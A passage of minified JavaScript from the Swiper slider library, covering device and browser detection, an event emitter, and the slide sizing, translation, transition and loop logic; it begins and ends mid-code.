e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout((()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[r]:p})})),void i.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=i.requestAnimationFrame(animate)};animate()}function utils_getSlideTransformEl(e){return e.querySelector(".swiper-slide-transform")||e.shadowEl&&e.shadowEl.querySelector(".swiper-slide-transform")||e}function utils_elementChildren(e,t=""){return[...e.children].filter((e=>e.matches(t)))}function utils_createElement(e,t=[]){const r=document.createElement(e);return r.classList.add(...Array.isArray(t)?t:[t]),r}function elementStyle(e,t){return ssr_window_esm_getWindow().getComputedStyle(e,null).getPropertyValue(t)}function utils_elementIndex(e){let t,r=e;if(r){for(t=0;null!==(r=r.previousSibling);)1===r.nodeType&&(t+=1);return t}}function utils_elementOuterSize(e,t,r){const i=ssr_window_esm_getWindow();return r?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(i.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(i.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}let ai,oi,si;function getSupport(){return ai||(ai=function(){const e=ssr_window_esm_getWindow(),t=ssr_window_esm_getDocument();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),ai}function getDevice(e={}){return oi||(oi=function({userAgent:e}={}){const t=getSupport(),r=ssr_window_esm_getWindow(),i=r.navigator.platform,a=e||r.navigator.userAgent,o={ios:!1,android:!1},s=r.screen.width,u=r.screen.height,d=a.match(/(Android);?[\s\/]+([\d.]+)?/);let f=a.match(/(iPad).*OS\s([\d_]+)/);const p=a.match(/(iPod)(.*OS\s([\d_]+))?/),m=!f&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h="Win32"===i;let v="MacIntel"===i;return!f&&v&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${s}x${u}`)>=0&&(f=a.match(/(Version)\/([\d.]+)/),f||(f=[0,1,"13_0_0"]),v=!1),d&&!h&&(o.os="android",o.android=!0),(f||m||p)&&(o.os="ios",o.ios=!0),o}(e)),oi}function getBrowser(){return si||(si=function(){const e=ssr_window_esm_getWindow();let t=!1;function isSafari(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(isSafari()){const r=String(e.navigator.userAgent);if(r.includes("Version/")){const[e,i]=r.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));t=e<16||16===e&&i<2}}return{isSafari:t||isSafari(),needPerspectiveFix:t,isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),si}const li={on(e,t,r){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof t)return i;const a=r?"unshift":"push";return e.split(" ").forEach((e=>{i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][a](t)})),i},once(e,t,r){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof t)return i;function onceHandler(...r){i.off(e,onceHandler),onceHandler.__emitterProxy&&delete onceHandler.__emitterProxy,t.apply(i,r)}return onceHandler.__emitterProxy=t,i.on(e,onceHandler,r)},onAny(e,t){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!=typeof e)return r;const i=t?"unshift":"push";return r.eventsAnyListeners.indexOf(e)<0&&r.eventsAnyListeners[i](e),r},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const r=t.eventsAnyListeners.indexOf(e);return r>=0&&t.eventsAnyListeners.splice(r,1),t},off(e,t){const r=this;return!r.eventsListeners||r.destroyed?r:r.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?r.eventsListeners[e]=[]:r.eventsListeners[e]&&r.eventsListeners[e].forEach(((i,a)=>{(i===t||i.__emitterProxy&&i.__emitterProxy===t)&&r.eventsListeners[e].splice(a,1)}))})),r):r},emit(...e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsListeners)return t;let r,i,a;"string"==typeof e[0]||Array.isArray(e[0])?(r=e[0],i=e.slice(1,e.length),a=t):(r=e[0].events,i=e[0].data,a=e[0].context||t),i.unshift(a);return(Array.isArray(r)?r:r.split(" ")).forEach((e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach((t=>{t.apply(a,[e,...i])})),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach((e=>{e.apply(a,i)}))})),t}};const ci={updateSize:function(){const e=this;let t,r;const i=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:i.clientWidth,r=void 0!==e.params.height&&null!==e.params.height?e.params.height:i.clientHeight,0===t&&e.isHorizontal()||0===r&&e.isVertical()||(t=t-parseInt(elementStyle(i,"padding-left")||0,10)-parseInt(elementStyle(i,"padding-right")||0,10),r=r-parseInt(elementStyle(i,"padding-top")||0,10)-parseInt(elementStyle(i,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(r)&&(r=0),Object.assign(e,{width:t,height:r,size:e.isHorizontal()?t:r}))},updateSlides:function(){const e=this;function getDirectionLabel(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function getDirectionPropertyValue(e,t){return parseFloat(e.getPropertyValue(getDirectionLabel(t))||0)}const t=e.params,{wrapperEl:r,slidesEl:i,size:a,rtlTranslate:o,wrongRTL:s}=e,u=e.virtual&&t.virtual.enabled,d=u?e.virtual.slides.length:e.slides.length,f=utils_elementChildren(i,`.${e.params.slideClass}, swiper-slide`),p=u?e.virtual.slides.length:f.length;let m=[];const h=[],v=[];let g=t.slidesOffsetBefore;"function"==typeof g&&(g=t.slidesOffsetBefore.call(e));let b=t.slidesOffsetAfter;"function"==typeof b&&(b=t.slidesOffsetAfter.call(e));const _=e.snapGrid.length,x=e.slidesGrid.length;let E=t.spaceBetween,I=-g,B=0,V=0;if(void 0===a)return;"string"==typeof E&&E.indexOf("%")>=0&&(E=parseFloat(E.replace("%",""))/100*a),e.virtualSize=-E,f.forEach((e=>{o?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),t.centeredSlides&&t.cssMode&&(utils_setCSSProperty(r,"--swiper-centered-offset-before",""),utils_setCSSProperty(r,"--swiper-centered-offset-after",""));const Y=t.grid&&t.grid.rows>1&&e.grid;let J;Y&&e.grid.initSlides(p);const Z="auto"===t.slidesPerView&&t.breakpoints&&Object.keys(t.breakpoints).filter((e=>void 0!==t.breakpoints[e].slidesPerView)).length>0;for(let r=0;r<p;r+=1){let i;if(J=0,f[r]&&(i=f[r]),Y&&e.grid.updateSlide(r,i,p,getDirectionLabel),!f[r]||"none"!==elementStyle(i,"display")){if("auto"===t.slidesPerView){Z&&(f[r].style[getDirectionLabel("width")]="");const a=getComputedStyle(i),o=i.style.transform,s=i.style.webkitTransform;if(o&&(i.style.transform="none"),s&&(i.style.webkitTransform="none"),t.roundLengths)J=e.isHorizontal()?utils_elementOuterSize(i,"width",!0):utils_elementOuterSize(i,"height",!0);else{const e=getDirectionPropertyValue(a,"width"),t=getDirectionPropertyValue(a,"padding-left"),r=getDirectionPropertyValue(a,"padding-right"),o=getDirectionPropertyValue(a,"margin-left"),s=getDirectionPropertyValue(a,"margin-right"),u=a.getPropertyValue("box-sizing");if(u&&"border-box"===u)J=e+o+s;else{const{clientWidth:a,offsetWidth:u}=i;J=e+t+r+o+s+(u-a)}}o&&(i.style.transform=o),s&&(i.style.webkitTransform=s),t.roundLengths&&(J=Math.floor(J))}else J=(a-(t.slidesPerView-1)*E)/t.slidesPerView,t.roundLengths&&(J=Math.floor(J)),f[r]&&(f[r].style[getDirectionLabel("width")]=`${J}px`);f[r]&&(f[r].swiperSlideSize=J),v.push(J),t.centeredSlides?(I=I+J/2+B/2+E,0===B&&0!==r&&(I=I-a/2-E),0===r&&(I=I-a/2-E),Math.abs(I)<.001&&(I=0),t.roundLengths&&(I=Math.floor(I)),V%t.slidesPerGroup==0&&m.push(I),h.push(I)):(t.roundLengths&&(I=Math.floor(I)),(V-Math.min(e.params.slidesPerGroupSkip,V))%e.params.slidesPerGroup==0&&m.push(I),h.push(I),I=I+J+E),e.virtualSize+=J+E,B=J,V+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+b,o&&s&&("slide"===t.effect||"coverflow"===t.effect)&&(r.style.width=`${e.virtualSize+t.spaceBetween}px`),t.setWrapperSize&&(r.style[getDirectionLabel("width")]=`${e.virtualSize+t.spaceBetween}px`),Y&&e.grid.updateWrapperSize(J,m,getDirectionLabel),!t.centeredSlides){const r=[];for(let i=0;i<m.length;i+=1){let o=m[i];t.roundLengths&&(o=Math.floor(o)),m[i]<=e.virtualSize-a&&r.push(o)}m=r,Math.floor(e.virtualSize-a)-Math.floor(m[m.length-1])>1&&m.push(e.virtualSize-a)}if(u&&t.loop){const r=v[0]+E;if(t.slidesPerGroup>1){const i=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/t.slidesPerGroup),a=r*t.slidesPerGroup;for(let e=0;e<i;e+=1)m.push(m[m.length-1]+a)}for(let i=0;i<e.virtual.slidesBefore+e.virtual.slidesAfter;i+=1)1===t.slidesPerGroup&&m.push(m[m.length-1]+r),h.push(h[h.length-1]+r),e.virtualSize+=r}if(0===m.length&&(m=[0]),0!==t.spaceBetween){const r=e.isHorizontal()&&o?"marginLeft":getDirectionLabel("marginRight");f.filter(((e,r)=>!(t.cssMode&&!t.loop)||r!==f.length-1)).forEach((e=>{e.style[r]=`${E}px`}))}if(t.centeredSlides&&t.centeredSlidesBounds){let e=0;v.forEach((r=>{e+=r+(t.spaceBetween?t.spaceBetween:0)})),e-=t.spaceBetween;const r=e-a;m=m.map((e=>e<0?-g:e>r?r+b:e))}if(t.centerInsufficientSlides){let e=0;if(v.forEach((r=>{e+=r+(t.spaceBetween?t.spaceBetween:0)})),e-=t.spaceBetween,e<a){const t=(a-e)/2;m.forEach(((e,r)=>{m[r]=e-t})),h.forEach(((e,r)=>{h[r]=e+t}))}}if(Object.assign(e,{slides:f,snapGrid:m,slidesGrid:h,slidesSizesGrid:v}),t.centeredSlides&&t.cssMode&&!t.centeredSlidesBounds){utils_setCSSProperty(r,"--swiper-centered-offset-before",-m[0]+"px"),utils_setCSSProperty(r,"--swiper-centered-offset-after",e.size/2-v[v.length-1]/2+"px");const t=-e.snapGrid[0],i=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+i))}if(p!==d&&e.emit("slidesLengthChange"),m.length!==_&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==x&&e.emit("slidesGridLengthChange"),t.watchSlidesProgress&&e.updateSlidesOffset(),!(u||t.cssMode||"slide"!==t.effect&&"fade"!==t.effect)){const r=`${t.containerModifierClass}backface-hidden`,i=e.el.classList.contains(r);p<=t.maxBackfaceHiddenSlides?i||e.el.classList.add(r):i&&e.el.classList.remove(r)}},updateAutoHeight:function(e){const t=this,r=[],i=t.virtual&&t.params.virtual.enabled;let a,o=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const getSlideByIndex=e=>i?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{r.push(e)}));else for(a=0;a<Math.ceil(t.params.slidesPerView);a+=1){const e=t.activeIndex+a;if(e>t.slides.length&&!i)break;r.push(getSlideByIndex(e))}else r.push(getSlideByIndex(t.activeIndex));for(a=0;a<r.length;a+=1)if(void 0!==r[a]){const e=r[a].offsetHeight;o=e>o?e:o}(o||0===o)&&(t.wrapperEl.style.height=`${o}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,r=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let i=0;i<t.length;i+=1)t[i].swiperSlideOffset=(e.isHorizontal()?t[i].offsetLeft:t[i].offsetTop)-r},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,r=t.params,{slides:i,rtlTranslate:a,snapGrid:o}=t;if(0===i.length)return;void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();let s=-e;a&&(s=e),i.forEach((e=>{e.classList.remove(r.slideVisibleClass)})),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<i.length;e+=1){const u=i[e];let d=u.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(d-=i[0].swiperSlideOffset);const f=(s+(r.centeredSlides?t.minTranslate():0)-d)/(u.swiperSlideSize+r.spaceBetween),p=(s-o[0]+(r.centeredSlides?t.minTranslate():0)-d)/(u.swiperSlideSize+r.spaceBetween),m=-(s-d),h=m+t.slidesSizesGrid[e];(m>=0&&m<t.size-1||h>1&&h<=t.size||m<=0&&h>=t.size)&&(t.visibleSlides.push(u),t.visibleSlidesIndexes.push(e),i[e].classList.add(r.slideVisibleClass)),u.progress=a?-f:f,u.originalProgress=a?-p:p}},updateProgress:function(e){const t=this;if(void 0===e){const r=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*r||0}const r=t.params,i=t.maxTranslate()-t.minTranslate();let{progress:a,isBeginning:o,isEnd:s,progressLoop:u}=t;const d=o,f=s;if(0===i)a=0,o=!0,s=!0;else{a=(e-t.minTranslate())/i;const r=Math.abs(e-t.minTranslate())<1,u=Math.abs(e-t.maxTranslate())<1;o=r||a<=0,s=u||a>=1,r&&(a=0),u&&(a=1)}if(r.loop){const r=t.getSlideIndex(t.slides.filter((e=>"0"===e.getAttribute("data-swiper-slide-index")))[0]),i=t.getSlideIndex(t.slides.filter((e=>1*e.getAttribute("data-swiper-slide-index")==t.slides.length-1))[0]),a=t.slidesGrid[r],o=t.slidesGrid[i],s=t.slidesGrid[t.slidesGrid.length-1],d=Math.abs(e);u=d>=a?(d-a)/s:(d+s-o)/s,u>1&&(u-=1)}Object.assign(t,{progress:a,progressLoop:u,isBeginning:o,isEnd:s}),(r.watchSlidesProgress||r.centeredSlides&&r.autoHeight)&&t.updateSlidesProgress(e),o&&!d&&t.emit("reachBeginning toEdge"),s&&!f&&t.emit("reachEnd toEdge"),(d&&!o||f&&!s)&&t.emit("fromEdge"),t.emit("progress",a)},updateSlidesClasses:function(){const e=this,{slides:t,params:r,slidesEl:i,activeIndex:a}=e,o=e.virtual&&r.virtual.enabled,getFilteredSlide=e=>utils_elementChildren(i,`.${r.slideClass}${e}, swiper-slide${e}`)[0];let s;if(t.forEach((e=>{e.classList.remove(r.slideActiveClass,r.slideNextClass,r.slidePrevClass)})),o)if(r.loop){let t=a-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),s=getFilteredSlide(`[data-swiper-slide-index="${t}"]`)}else s=getFilteredSlide(`[data-swiper-slide-index="${a}"]`);else s=t[a];if(s){s.classList.add(r.slideActiveClass);let e=function(e,t){const r=[];for(;e.nextElementSibling;){const i=e.nextElementSibling;t?i.matches(t)&&r.push(i):r.push(i),e=i}return r}(s,`.${r.slideClass}, swiper-slide`)[0];r.loop&&!e&&(e=t[0]),e&&e.classList.add(r.slideNextClass);let i=function(e,t){const r=[];for(;e.previousElementSibling;){const i=e.previousElementSibling;t?i.matches(t)&&r.push(i):r.push(i),e=i}return r}(s,`.${r.slideClass}, swiper-slide`)[0];r.loop&&0===!i&&(i=t[t.length-1]),i&&i.classList.add(r.slidePrevClass)}e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,r=t.rtlTranslate?t.translate:-t.translate,{snapGrid:i,params:a,activeIndex:o,realIndex:s,snapIndex:u}=t;let d,f=e;const getVirtualRealIndex=e=>{let r=e-t.virtual.slidesBefore;return r<0&&(r=t.virtual.slides.length+r),r>=t.virtual.slides.length&&(r-=t.virtual.slides.length),r};if(void 0===f&&(f=function(e){const{slidesGrid:t,params:r}=e,i=e.rtlTranslate?e.translate:-e.translate;let a;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?i>=t[e]&&i<t[e+1]-(t[e+1]-t[e])/2?a=e:i>=t[e]&&i<t[e+1]&&(a=e+1):i>=t[e]&&(a=e);return r.normalizeSlideIndex&&(a<0||void 0===a)&&(a=0),a}(t)),i.indexOf(r)>=0)d=i.indexOf(r);else{const e=Math.min(a.slidesPerGroupSkip,f);d=e+Math.floor((f-e)/a.slidesPerGroup)}if(d>=i.length&&(d=i.length-1),f===o)return d!==u&&(t.snapIndex=d,t.emit("snapIndexChange")),void(t.params.loop&&t.virtual&&t.params.virtual.enabled&&(t.realIndex=getVirtualRealIndex(f)));let p;p=t.virtual&&a.virtual.enabled&&a.loop?getVirtualRealIndex(f):t.slides[f]?parseInt(t.slides[f].getAttribute("data-swiper-slide-index")||f,10):f,Object.assign(t,{snapIndex:d,realIndex:p,previousIndex:o,activeIndex:f}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==p&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,r=t.params,i=e.closest(`.${r.slideClass}, swiper-slide`);let a,o=!1;if(i)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===i){o=!0,a=e;break}if(!i||!o)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):t.clickedIndex=a,r.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};const ui={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:r,translate:i,wrapperEl:a}=this;if(t.virtualTranslate)return r?-i:i;if(t.cssMode)return i;let o=utils_getTranslate(a,e);return r&&(o=-o),o||0},setTranslate:function(e,t){const r=this,{rtlTranslate:i,params:a,wrapperEl:o,progress:s}=r;let u,d=0,f=0;r.isHorizontal()?d=i?-e:e:f=e,a.roundLengths&&(d=Math.floor(d),f=Math.floor(f)),a.cssMode?o[r.isHorizontal()?"scrollLeft":"scrollTop"]=r.isHorizontal()?-d:-f:a.virtualTranslate||(o.style.transform=`translate3d(${d}px, ${f}px, 0px)`),r.previousTranslate=r.translate,r.translate=r.isHorizontal()?d:f;const p=r.maxTranslate()-r.minTranslate();u=0===p?0:(e-r.minTranslate())/p,u!==s&&r.updateProgress(e),r.emit("setTranslate",r.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,r=!0,i=!0,a){const o=this,{params:s,wrapperEl:u}=o;if(o.animating&&s.preventInteractionOnTransition)return!1;const d=o.minTranslate(),f=o.maxTranslate();let p;if(p=i&&e>d?d:i&&e<f?f:e,o.updateProgress(p),s.cssMode){const e=o.isHorizontal();if(0===t)u[e?"scrollLeft":"scrollTop"]=-p;else{if(!o.support.smoothScroll)return animateCSSModeScroll({swiper:o,targetPosition:-p,side:e?"left":"top"}),!0;u.scrollTo({[e?"left":"top"]:-p,behavior:"smooth"})}return!0}return 0===t?(o.setTransition(0),o.setTranslate(p),r&&(o.emit("beforeTransitionStart",t,a),o.emit("transitionEnd"))):(o.setTransition(t),o.setTranslate(p),r&&(o.emit("beforeTransitionStart",t,a),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,r&&o.emit("transitionEnd"))}),o.wrapperEl.addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd))),!0}};function transitionEmit({swiper:e,runCallbacks:t,direction:r,step:i}){const{activeIndex:a,previousIndex:o}=e;let s=r;if(s||(s=a>o?"next":a<o?"prev":"reset"),e.emit(`transition${i}`),t&&a!==o){if("reset"===s)return void e.emit(`slideResetTransition${i}`);e.emit(`slideChangeTransition${i}`),"next"===s?e.emit(`slideNextTransition${i}`):e.emit(`slidePrevTransition${i}`)}}const di={slideTo:function(e=0,t=this.params.speed,r=!0,i,a){"string"==typeof e&&(e=parseInt(e,10));const o=this;let s=e;s<0&&(s=0);const{params:u,snapGrid:d,slidesGrid:f,previousIndex:p,activeIndex:m,rtlTranslate:h,wrapperEl:v,enabled:g}=o;if(o.animating&&u.preventInteractionOnTransition||!g&&!i&&!a)return!1;const b=Math.min(o.params.slidesPerGroupSkip,s);let _=b+Math.floor((s-b)/o.params.slidesPerGroup);_>=d.length&&(_=d.length-1);const x=-d[_];if(u.normalizeSlideIndex)for(let e=0;e<f.length;e+=1){const t=-Math.floor(100*x),r=Math.floor(100*f[e]),i=Math.floor(100*f[e+1]);void 0!==f[e+1]?t>=r&&t<i-(i-r)/2?s=e:t>=r&&t<i&&(s=e+1):t>=r&&(s=e)}if(o.initialized&&s!==m){if(!o.allowSlideNext&&x<o.translate&&x<o.minTranslate())return!1;if(!o.allowSlidePrev&&x>o.translate&&x>o.maxTranslate()&&(m||0)!==s)return!1}let E;if(s!==(p||0)&&r&&o.emit("beforeSlideChangeStart"),o.updateProgress(x),E=s>m?"next":s<m?"prev":"reset",h&&-x===o.translate||!h&&x===o.translate)return o.updateActiveIndex(s),u.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==u.effect&&o.setTranslate(x),"reset"!==E&&(o.transitionStart(r,E),o.transitionEnd(r,E)),!1;if(u.cssMode){const e=o.isHorizontal(),r=h?x:-x;if(0===t){const t=o.virtual&&o.params.virtual.enabled;t&&(o.wrapperEl.style.scrollSnapType="none",o._immediateVirtual=!0),t&&!o._cssModeVirtualInitialSet&&o.params.initialSlide>0?(o._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{v[e?"scrollLeft":"scrollTop"]=r}))):v[e?"scrollLeft":"scrollTop"]=r,t&&requestAnimationFrame((()=>{o.wrapperEl.style.scrollSnapType="",o._immediateVirtual=!1}))}else{if(!o.support.smoothScroll)return animateCSSModeScroll({swiper:o,targetPosition:r,side:e?"left":"top"}),!0;v.scrollTo({[e?"left":"top"]:r,behavior:"smooth"})}return!0}return o.setTransition(t),o.setTranslate(x),o.updateActiveIndex(s),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,i),o.transitionStart(r,E),0===t?o.transitionEnd(r,E):o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(r,E))}),o.wrapperEl.addEventListener("transitionend",o.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t=this.params.speed,r=!0,i){if("string"==typeof e){e=parseInt(e,10)}const a=this;let o=e;return a.params.loop&&(a.virtual&&a.params.virtual.enabled?o+=a.virtual.slidesBefore:o=a.getSlideIndex(a.slides.filter((e=>1*e.getAttribute("data-swiper-slide-index")===o))[0])),a.slideTo(o,t,r,i)},slideNext:function(e=this.params.speed,t=!0,r){const i=this,{enabled:a,params:o,animating:s}=i;if(!a)return i;let u=o.slidesPerGroup;"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(u=Math.max(i.slidesPerViewDynamic("current",!0),1));const d=i.activeIndex<o.slidesPerGroupSkip?1:u,f=i.virtual&&o.virtual.enabled;if(o.loop){if(s&&!f&&o.loopPreventsSliding)return!1;i.loopFix({direction:"next"}),i._clientLeft=i.wrapperEl.clientLeft}return o.rewind&&i.isEnd?i.slideTo(0,e,t,r):i.slideTo(i.activeIndex+d,e,t,r)},slidePrev:function(e=this.params.speed,t=!0,r){const i=this,{params:a,snapGrid:o,slidesGrid:s,rtlTranslate:u,enabled:d,animating:f}=i;if(!d)return i;const p=i.virtual&&a.virtual.enabled;if(a.loop){if(f&&!p&&a.loopPreventsSliding)return!1;i.loopFix({direction:"prev"}),i._clientLeft=i.wrapperEl.clientLeft}function normalize(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const m=normalize(u?i.translate:-i.translate),h=o.map((e=>normalize(e)));let v=o[h.indexOf(m)-1];if(void 0===v&&a.cssMode){let e;o.forEach(((t,r)=>{m>=t&&(e=r)})),void 0!==e&&(v=o[e>0?e-1:e])}let g=0;if(void 0!==v&&(g=s.indexOf(v),g<0&&(g=i.activeIndex-1),"auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(g=g-i.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),a.rewind&&i.isBeginning){const a=i.params.virtual&&i.params.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1;return i.slideTo(a,e,t,r)}return i.slideTo(g,e,t,r)},slideReset:function(e=this.params.speed,t=!0,r){return this.slideTo(this.activeIndex,e,t,r)},slideToClosest:function(e=this.params.speed,t=!0,r,i=.5){const a=this;let o=a.activeIndex;const s=Math.min(a.params.slidesPerGroupSkip,o),u=s+Math.floor((o-s)/a.params.slidesPerGroup),d=a.rtlTranslate?a.translate:-a.translate;if(d>=a.snapGrid[u]){const e=a.snapGrid[u];d-e>(a.snapGrid[u+1]-e)*i&&(o+=a.params.slidesPerGroup)}else{const e=a.snapGrid[u-1];d-e<=(a.snapGrid[u]-e)*i&&(o-=a.params.slidesPerGroup)}return o=Math.max(o,0),o=Math.min(o,a.slidesGrid.length-1),a.slideTo(o,e,t,r)},slideToClickedSlide:function(){const e=this,{params:t,slidesEl:r}=e,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a,o=e.clickedIndex;const s=e.isElement?"swiper-slide":`.${t.slideClass}`;if(t.loop){if(e.animating)return;a=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?o<e.loopedSlides-i/2||o>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),o=e.getSlideIndex(utils_elementChildren(r,`${s}[data-swiper-slide-index="${a}"]`)[0]),shared_utils_nextTick((()=>{e.slideTo(o)}))):e.slideTo(o):o>e.slides.length-i?(e.loopFix(),o=e.getSlideIndex(utils_elementChildren(r,`${s}[data-swiper-slide-index="${a}"]`)[0]),shared_utils_nextTick((()=>{e.slideTo(o)}))):e.slideTo(o)}else e.slideTo(o)}};const fi={loopCreate:function(e){const t=this,{params:r,slidesEl:i}=t;if(!r.loop||t.virtual&&t.params.virtual.enabled)return;utils_elementChildren(i,`.${r.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)})),t.loopFix({slideRealIndex:e,direction:r.centeredSlides?void 0:"next"})},loopFix:function({slideRealIndex:e,slideTo:t=!0,direction:r,setTranslate:i,activeSlideIndex:a,byController:o,byMousewheel:s}={}){const u=this;if(!u.params.loop)return;u.emit("beforeLoopFix");const{slides:d,allowSlidePrev:f,allowSlideNext:p,slidesEl:m,params:h}=u;if(u.allowSlidePrev=!0,u.allowSlideNext=!0,u.virtual&&h.virtual.enabled)return t&&(h.centeredSlides||0!==u.snapIndex?h.centeredSlides&&u.snapIndex<h.slidesPerView?u.slideTo(u.virtual.slides.length+u.snapIndex,0,!1,!0):u.snapIndex===u.snapGrid.length-1&&u.slideTo(u.virtual.slidesBefore,0,!1,!0):u.slideTo(u.virtual.slides.length,0,!1,!0)),u.allowSlidePrev=f,u.allowSlideNext=p,void u.emit("loopFix");const v="auto"===h.slidesPerView?u.slidesPerViewDynamic():Math.ceil(parseFloat(h.slidesPerView,10));let g=h.loopedSlides||v;g%h.slidesPerGroup!=0&&(g+=h.slidesPerGroup-g%h.slidesPerGroup),u.loopedSlides=g;const b=[],_=[];let x=u.activeIndex;void 0===a?a=u.getSlideIndex(u.slides.filter((e=>e.classList.contains("swiper-slide-active")))[0]):x=a;const E="next"===r||!r,I="prev"===r||!r;let B=0,V=0;if(a<g){B=Math.max(g-a,h.slidesPerGroup);for(let e=0;e<g-a;e+=1){const t=e-Math.floor(e/d.length)*d.length;b.push(d.length-t-1)}}else if(a>u.slides.length-2*g){V=Math.max(a-(u.slides.length-2*g),h.slidesPerGroup);for(let e=0;e<V;e+=1){const t=e-Math.floor(e/d.length)*d.length;_.push(t)}}if(I&&b.forEach((e=>{m.prepend(u.slides[e])})),E&&_.forEach((e=>{m.append(u.slides[e])})),u.recalcSlides(),h.watchSlidesProgress&&u.updateSlidesOffset(),t)if(b.length>0&&I)if(void 0===e){const e=u.slidesGrid[x],t=u.slidesGrid[x+B]-e;s?u.setTranslate(u.translate-t):(u.slideTo(x+B,0,!1,!0),i&&(u.touches[u.isHorizontal()?"startX":"startY"]+=t))}else i&&u.slideToLoop(e,0,!1,!0);else if(_.length>0&&E)if(void 0===e){const 